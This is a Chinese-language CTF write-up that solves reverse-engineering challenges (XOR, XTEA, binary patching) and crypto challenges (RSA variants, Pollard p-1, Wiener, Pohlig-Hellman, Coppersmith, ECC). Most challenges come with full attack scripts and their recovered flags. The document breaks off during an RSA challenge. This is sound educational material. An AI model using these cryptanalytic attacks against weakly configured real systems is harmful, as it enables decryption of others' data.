  printf("Input your flag: ");
  scanf("%s", v4);
  eNc0d3(v4);
  for ( i = 0; i <= 30; ++i )
  {
    if ( *((_BYTE *)v4 + i) != *((_BYTE *)v6 + i) )
    {
      printf("Wrong!\n");
      return 0;
    }
  }
  printf("Correct!\n");
  return 0;
}

__int64 __fastcall eNc0d3(__int64 a1)
{
  __int64 result; // rax
  int i; // [rsp+8h] [rbp-8h]
  int v3; // [rsp+Ch] [rbp-4h]

  v3 = 26;
  for ( i = 0; ; ++i )
  {
    result = *(unsigned __int8 *)(a1 + i);
    if ( !(_BYTE)result )
      break;
    *(_BYTE *)(i + a1) = v3++ ^ *(_BYTE *)(a1 + i);
  }
  return result;
}
c = [0x79, 0x75, 0x6F, 0x6E, 0x65, 0x47, 0x10, 0x73,
     0x7D, 0x40, 0x10, 0x4B, 0x79, 0x45, 0x1B, 0x76,
     0x5F, 0x58, 0x1F, 0x49, 0x71, 0x5B, 0x00, 0x6E,
     0x01, 0x5D, 0x57, 0x05, 0x52, 0x04, 0x45, 0x00]
key = 26
for i in range(32):
    print(chr(c[i] ^ (key+i)), end='')

cnss{X0R_c4n_b3_us3d_t0_3nc0d3}
注意是小端序

考点简单异或

🍵 茶杯头大冒险

__int64 __fastcall encrypt(unsigned int *a1, unsigned int *a2)
{
  __int64 result; // rax
  unsigned int i; // [rsp+10h] [rbp-10h]
  unsigned int v4; // [rsp+14h] [rbp-Ch]
  unsigned int v5; // [rsp+18h] [rbp-8h]
  unsigned int v6; // [rsp+1Ch] [rbp-4h]

  v6 = *a1;
  v5 = a1[1];
  v4 = 0;
  for ( i = 0; i <= 0x1F; ++i )
  {
    v6 += (((v5 >> 5) ^ (16 * v5)) + v5) ^ (a2[v4 & 3] + v4);
    v4 += 289739793;
    v5 += (((v6 >> 5) ^ (16 * v6)) + v6) ^ (a2[(v4 >> 11) & 3] + v4);
  }
  *a1 = v6;
  result = v5;
  a1[1] = v5;
  return result;
}
int __cdecl main(int argc, const char **argv, const char **envp)
{
  _DWORD Str[8]; // [rsp+20h] [rbp-60h] BYREF
  int v5[8]; // [rsp+40h] [rbp-40h]
  unsigned int v6[6]; // [rsp+60h] [rbp-20h] BYREF
  int j; // [rsp+78h] [rbp-8h]
  int i; // [rsp+7Ch] [rbp-4h]

  _main();
  v6[0] = 429459223;
  v6[1] = 537200643;
  v6[2] = 537462290;
  v6[3] = 537006083;
  v5[0] = -999025570;
  v5[1] = 970203505;
  v5[2] = -181949973;
  v5[3] = -483739382;
  v5[4] = 1062983671;
  v5[5] = -697079924;
  printf("input the flag: \n");
  scanf("%s", Str);
  if ( strlen((const char *)Str) == 24 )
  {
    for ( i = 0; i <= 4; ++i )
      encrypt(&Str[i], v6);
    for ( j = 0; j <= 5; ++j )
    {
      if ( Str[j] != v5[j] )
      {
        printf("it's not my teapot!");
        return 0;
      }
    }
    printf("Oh my god, you made it?!");
    system("pause");
    return 0;
  }
  else
  {
    printf("the length is NSFW~~~");
    return 0;
  }
}

XTEAhttps://bbs.kanxue.com/thread-266933.htm
24位的flag

#include <cstdio>
#include <cstdint>

void decrypt(int32_t* v, uint32_t* key)
{
	uint32_t v0 = v[0], v1 = v[1];
	uint32_t delta = 289739793;
	uint32_t sum = delta << 5;

	for (int i = 0; i < 32; i++)
	{
		v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + key[(sum >> 11) & 3]);
		sum -= delta;
		v0 -= (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3]);
	}

	v[0] = v0;
	v[1] = v1;
	return;
}

int main()
{
	uint32_t key[4];
	key[0] = 429459223;
	key[1] = 537200643;
	key[2] = 537462290;
	key[3] = 537006083;

	int32_t enc[12];
	enc[0] = -999025570;
	enc[1] = 970203505;
	enc[2] = -181949973;
	enc[3] = -483739382;
	enc[4] = 1062983671;
	enc[5] = -697079924;

	for (int i = 4; i >= 0; i--)
		decrypt(&enc[i], key);

	for (int i = 0; i <= 5; i++)
	{
		printf("%c", enc[i] & 0xFF);
		printf("%c", (enc[i] & 0xFF00) >> 8);
		printf("%c", (enc[i] & 0xFF0000) >> 16);
		printf("%c", (enc[i] & 0xFF000000) >> 24);
	}
	putchar('\\n');
	return 0;
}

cnss{Enj0y_te4_W!th_me!}
考点XTEA加密算法

✈️ 打飞机高手

如果ida有装keypatch这个插件的话就能直接通过更改汇编语句从而patch机器码
https://github.com/keystone-engine/keypatch
下载Keypatch.py复制到插件目录IDA 7.0\plugins\Keypatch.py
下载安装keystone python模块，64位系统只需要安装这一个就行
https://github.com/keystone-engine/keystone/releases/download/0.9.1/keystone-0.9.1-python-win64.msi
(IDA打开一个文件之后，Edit没看见Patch，即没成功)如果不行(可能需要)继续安装

pip install keystone-engine # 安装

pip install keystone-engine --upgrade # 已有，则升级


修改汇编语句的分数为01h，这个0是必须的十六进制是这样的，一路点击patch，最后那个不知道什么取消掉就好(不造啊)
然后，Patch program>apply patches to input file
重新打一次飞机即可(bushi，空格是射击)
好像会patch了()

cnss{w0w_y0u_4r3_7he_m4st3r_0f_h1tt1ng_p1an3s!}
考点patch 汇编语句修改

Crypto

🔮 cnss娘的谜语

"""
import base64
# secret is a local file, flag is unknown to you. Try to find it.
from secret import flag
assert type(flag) == str
flag = flag.encode()
length = len(flag)
assert length % 4 == 0
L = length // 4
secret1 = bytes_to_long(flag[:L])
secret2 = flag[L:2*L].hex()
secret3 = bin(int(flag[2*L:3*L].hex(), 16))
secret4 = base64.b64encode(flag[3*L:])

secret1 = 30772543014919602267414633191
secret2 = 'bc96e7a081e698afe5ada620'
secret3 = '0b10000110111001001111001011100000111010001101111001000001110011110011010100001001110011110101100'
secret4 = b'rOS4gOatpeOAgiF9'
"""
from Crypto.Util.number import *
import base64
secret1 = 30772543014919602267414633191
secret2 = 'bc96e7a081e698afe5ada620'
secret3 = '0b10000110111001001111001011100000111010001101111001000001110011110011010100001001110011110101100'
secret4 = b'rOS4gOatpeOAgiF9'
flag1 = long_to_bytes(secret1)
flag2 = long_to_bytes(int(secret2, 16))
flag3 = long_to_bytes(int(secret3[2:], 2))
flag4 = base64.b64decode(secret4)
print((flag1+flag2+flag3+flag4).decode())

cnss{学会编码是学 Crypto 的第一步。!}
考点基本的字符串

🐬 水龙吟

"""
from Crypto.Util.number import *
from secret import flag
m = bytes_to_long(flag)
p = 4873905926740615531018463661385452170898784133203367799135441645830937750628221985822405430005703937197770247575076559744236744538228018031486049820173674
g = 2593552830271406523114019117101950399687742243315195843514987700785182656087120211241524521448500935829478648514527037446437576680778419567396094750508622
c = 0
for i in range(m):
    c = (c + g) % p
print(f'{c = }')
c = 3431276814099066030808269572939347769420622699894452016972504433264414095698239241816562301198442206498226641308404105790355301176892588988847042699636406
"""
from Crypto.Util.number import *
def exgcd(a, b):
    if b == 0:
        return 1, 0, a
    x, y, q = exgcd(b, a % b)
    x, y = y, (x - a // b * y)
    return x, y, q
def LiEu(a, b, m):
    # ax = b % m
    x, y, q = exgcd(a, m)
    if b % q == 0:
        m = m//q
        return ((x*b//q + m) % m)
p = 
g = 
c = 
flag = LiEu(g, c, p)
print(long_to_bytes(flag))

$ax\equiv b\ (mod\ m)$
$等价，ax+my=b$
$ax’+my’=gcd(a,m)=d$
$a/d是整数，m/d也是整数，所以，d|b$
$(a/d)x+(m/d)y=b/d，随着y值变化，x存在d个不同余的解，d个解关于m/d同余$
$ax’(b/d)+my’(b/d)=d(b/d)=b$
$可以看到x’(b/d)是方程的解，但它可能是负数，加个数即可$
$最终，最小整数解为(在这里m=m/d)，(x*(b/d)+m)\%m$

cnss{Subgroup @nd Eucl1d algOrithm 1s eleg4nt.}
考点同余方程求解

🌔 卜算子

"""
from Crypto.Util.number import *
from secret import flag
p, q, r = getPrime(512), getPrime(512), getPrime(512)
n = p * q * r
e = 65537
m = bytes_to_long(flag)
c = pow(m, e, n)
print('p =', p)
print('q =', q)
print('n =', n)
print('c =', c)
'''
p = 12253096079262730693787845304459770181159272160708761390419517461435886798119494973936186382645490774511179747402693066192362104144553287739427091488849987
q = 9656184899794050073098614505490788837141112476549205418072011388278372195682566976277132351856116300104728124405389485440262266612903835574949734938773879
n = 1068394811940475700113916170772008310607904879176073274337669322446687936907143981238893756179197975634434673229920275765973807209412891205884402965483756254507691419368528133959132303476165747992107800736918701005971552264644185146124560027884795936191839406241406301141310602020436434278421529178345240902508007101551941438277539664839258109542374751444222500079818129540895166090788487787028178055561786822480872065405947357363186718845196587434430898650662917
c = 364812620179131273680130240148084836403846027393384913159162092631491386521136431985815726041640268869899250546875572473450702105133851945618590296616284218872409897353796638895758963083075264218372930102765065661636950920355098372841435042642748593167374414989630427181232399218196685772309403529745406119979371226428026631723070867224675860939203796555567951762311063010081727524747799375832842589314306700599116049075415601108806973017635507910763925927172362
'''
"""
import hashlib
from sympy import *
import gmpy2
from Crypto.Util.number import *
p = 
q = 
n = 
c = 
e = 65537
r = n//p//q
d = inverse(e, (p-1)*(q-1)*(r-1))
print(long_to_bytes(pow(c, d, n)))

cnss{1t is similar to two-prime RSA....}
考点最基本的RSA

🐠 Fun_factoring

import random
from Crypto.Util.number import *
from gmpy2 import next_prime
from secret import flag1, flag2
def init():
    primes = []
    p = 1
    while len(primes) < 100:
        p = next_prime(p)
        primes.append(int(p))
    return primes
primes = init()
p1 = getPrime(256)
while True:
    q1 = 1
    while q1.bit_length() < 255:
        q1 *= random.choice(primes)
    q1 = q1 + 1
    if isPrime(q1):
        break
n1 = p1 * q1
e = 65537
m1 = bytes_to_long(flag1)
c1 = pow(m1, e, n1)
print(f'{n1 = }')
print(f'{c1 = }')
m2 = bytes_to_long(flag2)
p2 = getPrime(256)
q2 = getPrime(256)
n2 = p2 * q2
c2 = pow(m2, e, n2)
phi = (p2 - 1) * (q2 - 1)
e2 = getPrime(256)
d2 = inverse(e2, phi)
hint1 = getPrime(256) * n2
hint2 = e2 * d2
print(f'{c2 = }')
print(f'{hint1 = }')
print(f'{hint2 = }')
'''
n1 = 29993156790273796411588637755401407649619741972315831791586727944419911570896819043688187483218756247767784823799572993962152654560761989054087817767687901
c1 = 28308885699728621592812918494757273712938007912315485487807230648420711341284570451708049371754826651903406663574768899937862287581243099737368091309807825
c2 = 3677242432073556679040222440039877927024312077564452145956625214187804614184186227277646425370459616386984491952553180136037741092781602470053045143802537
hint1 = 397340046977096077577115578026599912881304442662450049334426974861677656259439266980515145452369301652618056238525786266286451780972189318240092026572582216328286841448920434798083168400087303822060653407466964485682775061825982767
hint2 = 42319976894927564843833810567252442522907372281560684051129782019144211533194692653447095916384084531450449319697685128778953472384491084162072476640254892049041007337641419872550411941455264025858397584349456909103991157799852081
'''
from Crypto.Util.number import *
import random
def Poolard_p_1(N):
    a, n = 2, 2
    while True:
        a = pow(a, n, N)
        res = GCD(a-1, N)
        if res != 1 and res != N:
            q = N // res
            return res, q
        n += 1
def getpq(n, ed):
    while True:
        k = ed - 1
        g = random.randint(0, n)
        while k % 2 == 0:
            k = k//2
            temp = pow(g, k, n)-1
            if GCD(temp, n) > 1 and temp != 0:
                return GCD(temp, n), n//GCD(temp, n)
e = 65537
n1 = 
c1 = 
c2 = 
hint1 = 
hint2 = 
# p, q = 
p, q = Poolard_p_1(n1)
phi = (p-1)*(q-1)
d = inverse(e, phi)
flag1 = long_to_bytes(pow(c1, d, n1))
n2, r = getpq(hint1, hint2)
p, q = getpq(n2, hint2)
print(p*q == n2)
print(p*q == r)
phi = (p-1)*(q-1)
d = inverse(e, phi)
flag2 = long_to_bytes(pow(c2, d, n2))
print(flag1)
print(flag2)

q1-1是光滑数(可以分解为小素数乘积的正整数)，可以用Pollard's p-1算法分解n1，这里数比较小，也可以直接分

hint2 = e2 * d2，想起了，知道e*d,n可以分解n

那么，同理，是否可以用hint2分解hint1呢？答案是可以的
为什么呢？原因很简单，我们满足条件
$g^{ed-1}\equiv 1(mod\ hint1)$
即可
根据欧拉定理
$g^{\phi (n_{2})*(r-1)}\equiv 1(mod\ hint1)$
$而，ed-1=k\phi(n_{2})，测试可知，k>>r-1$
所以也可以满足

b'cnss{1f_y0u_Kn0w_Pollard_y0u_Kn0w_1t_4ll}'
b'cnss{Factoring_the_modulus_1s_FUn_fuN_Fun_f0r_The_whOLe_F4miLY!}'

考点Pollard's p-1算法，通过e*d分解n

🦢 BabyCurve

from Crypto.Cipher import AES
from os import urandom
from Crypto.Util.Padding import pad
from Crypto.Util.number import *
from secret import flag
def encrypt(data, key):
    cipher = AES.new(key, AES.MODE_ECB)
    enc = cipher.encrypt(pad(data, AES.block_size))
    return enc
p = 9348030992978262347982920431034912130716881552084115381757548130699185130820479730646974634141092089651314678852571714802122984104452942803209295252010181
a = 7763518046982192251231517150944105482004832971680748456996310159078009542876654956303764776823623497403884988108392624824526960061132573798331838835960909
b = 10997613169313236085705837600762108982163011398922795151006166411501358991822489779966644769325114384948484844491824976044124478063235526767931678399125511
E = EllipticCurve(GF(p), [a, b])
e = 65537
while True:
    key = urandom(16)
    x = ZZ(bytes_to_long(key))
    if E.is_x_coord(x):
        break
enc = encrypt(flag, key)
P = E.lift_x(x)
Q = e * P
print(f'Q = {(Q[0], Q[1])}')
print(f'{enc = }')
"""
Q = (702269728158503157149596097443623465665001736303612719716566418594125500303838352102906729735173073066319779069987350585597471722439620961396365725087358, 7741251535874845030195254089473397439416170375681731646623904995909698213716045714883145323049811857989495704699439881764120694648581710750825272993480662)
enc = b'c\xea\x0eO\xf1V\n"\xf4\xd5V\x10\x06\x85\xd8a\xe5`\xab\xd4\x9b\x96Fz+:\x0b\xaeg-\x92\xe6\xfb:\xc7\xaf\x1b<\x04\xf0\x81\xb8\xbf\xc6\x96\x16q\x17\xd0\xb4F\x92L]\xa4\xe9|\xe1\xafg?\x1c\x88u{\x91\xe5=\x0c\xdb\xb6S\x02\xdd4\x90F.\xe8\xa9'
"""
# sage
from Crypto.Util.number import *
p = 
a = 
b = 
E = EllipticCurve(GF(p), [a, b])
e = 65537
Q = 
Q=E.point(Q)
d=inverse(e,E.order())
P=d*Q
x=P[0]
def decrypt(data, key):
    cipher = AES.new(key, AES.MODE_ECB)
    dec = cipher.decrypt(data)
    return dec
enc = b'c\xea\x0eO\xf1V\n"\xf4\xd5V\x10\x06\x85\xd8a\xe5`\xab\xd4\x9b\x96Fz+:\x0b\xaeg-\x92\xe6\xfb:\xc7\xaf\x1b<\x04\xf0\x81\xb8\xbf\xc6\x96\x16q\x17\xd0\xb4F\x92L]\xa4\xe9|\xe1\xafg?\x1c\x88u{\x91\xe5=\x0c\xdb\xb6S\x02\xdd4\x90F.\xe8\xa9'
print(decrypt(enc, long_to_bytes(int(x))))

Q = e * P，给定公私钥计算基点，P = Q*inverse(e,E.order())
cnss{The elliptic curve 0ver a fin1te f1eld is an ab3lian group!}

考点ECC的简单解密，已知公私钥求基点+AES

🔑 Small private key

from Crypto.Util.number import *
from secret import flag
p = getPrime(512)
q = getPrime(512)
n = p**2 * q
beta = 0.17
d = getPrime(int(n.bit_length() * beta))
phi = p * (p - 1) * (q - 1)
e = inverse(d, phi)
m = bytes_to_long(flag)
c = pow(m, e, n)
print(f"{e = }")
print(f"{n = }")
print(f"{c = }")
"""
e = 99229505005010231229812309405118621210000665411317929329600320339351298536042106221904006618372016899838834315350282056201576780947332634472383794182914396787560149770087768346108970874622698958641239168672884943722683097496196568051260666405536471900271607250500649553508481028777575476228205350216263899864839231023168979708315202587104442940310612179957452668838181940302165426024768292895768359058100485442771122055233699699591861456009579197208612724634653
n = 777932066471261253953635643543769273870576807001853821365002899038017652136640326606707541086305255419688451331308105858262381681205657118149670724969402173491693110671887550886032285747295962582655746980079520315019448934437742771629769039207570002600238133829941166519652324878087610266956030449933384381670213413005273221487049001640280300893616812980727738757188984406451974046745624206457936867759992076616467784551949417643382015447862723484003189099322113
c = 315162533057119030644069576898014821746187831990641977888442441986396488578480924344830827691640071104116111429579458497274291449212879753454215527936892759921631840278976085540574066181311866181244489267112630519512826615435097016920565522260797348024774745088674028891909401404506165402416608686728774514537539009768594970540227164117320018763121106885108998344223691343126585144804733329828035450075042672319188914135360404008915353519214959250876459809490891
"""
from Crypto.Util.number import *
import gmpy2
e = 
n = 
c = 
class ContinuedFraction():
    def __init__(self, numerator, denumerator):
        self.numberlist = []
        self.fractionlist = []
        self.GenerateNumberList(numerator, denumerator)
        self.GenerateFractionList()
    def GenerateNumberList(self, numerator, denumerator):
        while numerator != 1:
            quotient = numerator//denumerator
            remainder = numerator % denumerator
            self.numberlist.append(quotient)
            numerator = denumerator
            denumerator = remainder
    def GenerateFractionList(self):
        self.fractionlist.append([self.numberlist[0], 1])
        for i in range(1, len(self.numberlist)):
            numerator = self.numberlist[i]
            denumerator = 1
            for j in range(i):
                temp = numerator
                numerator = denumerator+numerator*self.numberlist[i-j-1]
                denumerator = temp
            self.fractionlist.append([numerator, denumerator])
n_3 = gmpy2.iroot(n, 3)[0]
near = n-(2*pow(n_3, 2)-n_3)
a = ContinuedFraction(e, near)
result = []
for k, d in a.fractionlist:
    if k == 0:
        continue
    if (e * d - 1) % k != 0:
        continue
    phi = (e * d - 1) // k
    result.append(phi)
for phi in result:
    d = inverse(e, phi)
    flag = long_to_bytes(pow(c, d, n))
    if b'cnss' in flag:
        print(flag)
        break

d很小，winner attack，根据n=p**2*q，找到一篇参考
https://iopscience.iop.org/article/10.1088/1742-6596/622/1/012019/pdf
$\phi(n)\approx n-(2*n^{2/3}-n^{1/3})$
cnss{Th1s is the p0wer of continu3d fr@ction hhhhhhh}

考点winner attack

🐿️ 物不知数

from Crypto.Util.number import *
from math import prod
from Secret import flag
m = bytes_to_long(flag)
assert m.bit_length() < 256
factors = []
for i in range(4):
    factors.append(getPrime(64))
factors.append(getPrime(256))
n = prod(factors)
g = 7
h = pow(g, m, n)
print('n =', n)
print('h =', h)
'''
n = 3322653117860796307881702118715938603299933196422318170688239817538863269879196751517883984368101175912757699818959313188577820238991745748791220070657861
h = 2124833808496595853801133466156124859021541288125712571058299295082272671181015365259674266573518307514981326822864098542354452199064749348011358863682094
'''
from Crypto.Util.number import *

n = 
h = 
g = 7
factors = [12147669238962073417, 14971597303591082789,
           15677874518002551319, 16244778999786121217]
m_list = []
n_list = []
for i in factors:
    R = GF(i)
    # m_list.append(discrete_log(R(h),R(g)))
    m_list.append(R(h).log(R(g)))
    n_list.append(i-1)
print(long_to_bytes(crt(m_list, n_list)))

https://www.ruanx.net/pohlig-hellman/
https://blog.miskcoo.com/2015/05/discrete-logarithm-problem
$h\equiv 7^{m}(mod\ n)，离散对数问题(DLP)$
$SageMath里面实现的离散对数就是基于大步小步算法(BSGS)和Pohlig-Hellman$
$有两种方法，但貌似第一个(注释掉的那个)太慢了$
$h=g^{m}(mod\ p)，两边取指标，Ind_{g}h=m\ mod\ \phi(p)$
$所以，实际上我们BAGS得到的m，是在模\phi(p)下的$
$M=m_{i}\ mod\ \phi (p_{i})$
$n的最后一个因子比较大，为减少运行时间，CRT依靠前四个因子也能求解$

cnss{Wow!The CRT 1s S0 u5eful!}
考点DLP+CRT

⚒️ 铜匠的艺术Ⅱ

from Crypto.Util.number import *
from secret import flag
s = bytes_to_long(flag)
p = getPrime(1024)
r1, r2 = getPrime(512), getPrime(512)
b1, b2 = getPrime(246), getPrime(246)
d1 = inverse(s+r1, p) - b1
d2 = inverse(s+r2, p) - b2
print(f'{p = }')
print(f'{d1 = }')
print(f'{d2 = }')
print(f'{r1 = }')
print(f'{r2 = }')
'''
p = 151530040749164553403967983518843577352864270263889106337011110378601036680690471836027157653547709937519393960972849334865341611877035904693178333416457975524708748243011699123245181968472855540946305680746439921799620880630731896672163604054069337581059081562076860588954007665828525502756791219539357191539
d1 = 50083234780783999664902204148367665654965860210705806460611800714011984032825099659257301169981655933116226437075588050862473758014777833755744093767631735454786283542732504816602375269658543953884652005423131768292669188376398437788186070246006877324243974392923640712035990908502571083697320506587058057087
d2 = 91453105340363659854895114107811465809020665893141480802534401849670186432558336798544994184391985650330332142766844489480723736690400200157100330182955996913526651749892519448150014139485635391932575239621990448927615793198397632259445575664911965643266433167901384050043834029621593534439503767913891826664
r1 = 7100211561130020745317757673987451075767374867154791943756942873384127138552062792930795789238580479594394979173335338862606838173069964831049512647184151
r2 = 9000155708454100491902006607890753523170880329077738766151247940110441586305244492413508062919425173224196956216820961804625696491943075045460554703545531
'''

时隔一年再一次出手

这里除了flag未知，还有两个参数也未知，那么是否可以打二元copper呢？
所以这道题的关键是，通过题目给的两个式子消去s

$令A=d_{1}+b_{1},B=d_{2}+b_{2}$
$(s+r_{1})A\equiv 1\ mod\ p$
$(s+r_{2})B\equiv 1\ mod\ p$
$A^{-1}\equiv (s+r_{1})\ mod\ p$
$B^{-1}\equiv (s+r_{2})\ mod\ p$
$A^{-1}-B^{-1}\equiv (r_{1}-r_{2})\ mod\ p$
$其实，逆元你也可以理解为倒数吧$
$A^{-1}-B^{-1}=\frac{B-A}{AB}$
$f(x,y)=AB(r_{1}-r{2})-B+A\equiv 0\ mod\ p$
$x=b_{1},y=b_{2}$
$s\equiv A^{-1}-r_{1}\ mod\ p$

下面简单套个模板就出了

# sage
from sage.all import *
from Crypto.Util.number import *
import itertools

def small_roots(f, bounds, m=1, d=None):
    if not d:
        d = f.degree()

    R = f.base_ring()
    N = R.cardinality()

    f /= f.coefficients().pop(0)
    f = f.change_ring(ZZ)

    G = Sequence([], f.parent())
    for i in range(m + 1):
        base = N ^ (m - i) * f ^ i
        for shifts in itertools.product(range(d), repeat=f.nvariables()):
            g = base * prod(map(power, f.variables(), shifts))
            G.append(g)

    B, monomials = G.coefficient_matrix()
    monomials = vector(monomials)

    factors = [monomial(*bounds) for monomial in monomials]
    for i, factor in enumerate(factors):
        B.rescale_col(i, factor)

    B = B.dense_matrix().LLL()

    B = B.change_ring(QQ)
    for i, factor in enumerate(factors):
        B.rescale_col(i, 1 / factor)

    H = Sequence([], f.parent().change_ring(QQ))
    for h in filter(None, B * monomials):
        H.append(h)
        I = H.ideal()
        if I.dimension() == -1:
            H.pop()
        elif I.dimension() == 0:
            roots = []
            for root in I.variety(ring=ZZ):
                root = tuple(R(root[var]) for var in f.variables())
                roots.append(root)
            return roots

    return []

p = 151530040749164553403967983518843577352864270263889106337011110378601036680690471836027157653547709937519393960972849334865341611877035904693178333416457975524708748243011699123245181968472855540946305680746439921799620880630731896672163604054069337581059081562076860588954007665828525502756791219539357191539
d1 = 50083234780783999664902204148367665654965860210705806460611800714011984032825099659257301169981655933116226437075588050862473758014777833755744093767631735454786283542732504816602375269658543953884652005423131768292669188376398437788186070246006877324243974392923640712035990908502571083697320506587058057087
d2 = 91453105340363659854895114107811465809020665893141480802534401849670186432558336798544994184391985650330332142766844489480723736690400200157100330182955996913526651749892519448150014139485635391932575239621990448927615793198397632259445575664911965643266433167901384050043834029621593534439503767913891826664
r1 = 7100211561130020745317757673987451075767374867154791943756942873384127138552062792930795789238580479594394979173335338862606838173069964831049512647184151
r2 = 9000155708454100491902006607890753523170880329077738766151247940110441586305244492413508062919425173224196956216820961804625696491943075045460554703545531

PR.<x,y> = PolynomialRing(Zmod(p))
f = (r1-r2)*(d1+x)*(d2+y)-(d2-d1)-(y-x)
res = small_roots(f, (2^246,2^246),m=1,d=3)
for root in res:
    b1,b2 = root
    s=(inverse(d1+b1,p)-r1)%p
    print(long_to_bytes(int(s)).decode())
    break

⛏️ 铜匠的艺术Ⅰ

from Crypto.Util.number import *
from secret import flag
m = bytes_to_long(flag)
assert m.bit_length() < 512
N = 1024
P = 256
p = getPrime(P)
q = getPrime(N-P)
n = p * q
d = p
e = inverse(d, (p-1)*(q-1))
c = pow(m, e, n)
print(f'{n = }')
print(f'{c = }')
'''
n = 118542873900747265901972229877883243863455720266210015956664954705111625457638899855027122945522479781037404808597170399339837193705757680088860677997958907356598337673929983523887709805385841477614948436454673040596579313465066950050748901502261100925866106567136278276272183814389727065752049737673528788851
c = 85091710660465995062917932706421029612933738881922031822674968124253137988309351810508978584348197911485561426918031817399685522559286375310408913518074664331882588344176796591922444160725511070449908851983275493777666568865120499654769828318792734657142197271358769027319683651960777955741591424859221331570
'''

铜匠攻击coppersmith
https://jayxv.github.io/2020/08/13/%E5%AF%86%E7%A0%81%E5%AD%A6%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0%E4%B9%8Bcoppersmith/
应用到了boneh durfee attack，问题是e未知
https://github.com/mimoo/RSA-and-LLL-attacks/blob/master/boneh_durfee.sage

Lazzaro佬的总结https://www.cnblogs.com/404p3rs0n/p/15542587.html
问了一下出题人，讲了一下想法，没有理我……

时隔半年，混成密码老手再来看这题，也是直接提取到关键信息了，unbalanced rsa，而且d=p是可以利用的，先看看弱化版本
如果题目给出e的话，$en\equiv epq\equiv q\equiv edq\equiv q\ mod\ \phi(n)$
$2^{en}\equiv 2^{q}\ mod\ n$
$2^{en}\equiv 2^{q}\equiv 2\ mod\ q$
$q=GCD(2^{en}-2,n)$

强化版，不给e
$c’\equiv m^{e*n}\equiv m\ mod\ q$

# sage
from Crypto.Util.number import *
n = 118542873900747265901972229877883243863455720266210015956664954705111625457638899855027122945522479781037404808597170399339837193705757680088860677997958907356598337673929983523887709805385841477614948436454673040596579313465066950050748901502261100925866106567136278276272183814389727065752049737673528788851
c = 85091710660465995062917932706421029612933738881922031822674968124253137988309351810508978584348197911485561426918031817399685522559286375310408913518074664331882588344176796591922444160725511070449908851983275493777666568865120499654769828318792734657142197271358769027319683651960777955741591424859221331570
PR.<x> = PolynomialRing(Zmod(n))
f = pow(c, n, n) - x
f = f.monic()
res = f.small_roots(beta=0.67, epsilon=0.04)
print(long_to_bytes(int(res[0])).decode())

😋 叒是欧几里得

from Crypto.Util.number import *
from random import randint
from secret import flag
m = bytes_to_long(flag)
assert m.bit_length() < 240
p, q = getPrime(512), getPrime(512)
n = p * q
e = 127
delta = getPrime(1024)
c1 = pow(m + delta * randint(1, 16), e, n)
c2 = pow(m + delta * randint(1, 16), e, n)
print('n =', n)
print('delta =', delta)
print('c1 =', c1)
print('c2 =', c2)
'''
n = 79724747744041714288953392952463874801997705081106902943284648733918149185753839937134265686183985428507199115581472568110843698105733584732275660165830029909359483267387801214496783177450040180595781619052234234214466384716761078975184418283511523324752507723140024391761761919034003871792556646981516016829
delta = 126231068620420223973893815509531523980528675989214589653267161043503977208634759494599578611297423840582424158720324586085466134446749572141985881213834874797105681653543775703457635235713661837619943424874322621237629070789752447854720667927421977431676296802472297153819769740875671325555175485801487562317
